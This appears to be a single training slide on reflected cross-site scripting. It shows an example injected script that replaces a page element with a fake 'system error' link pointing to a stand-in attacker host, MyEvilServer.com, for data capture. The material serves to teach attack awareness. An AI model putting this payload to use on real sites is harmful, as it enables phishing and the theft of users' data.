

# Reflected XSS
What if we changed that script to a malicious page?
<script>
var myText=document.getElementById("Panel1");
myText.innerHTML = "<a href=http://MyEvilServer.com/XSSDataCapture.html>
There was a system error please click here to fix it
</a>";
</script>
This would change the content of the page and display a link indicating that a problem has occurred and why would a user click the link.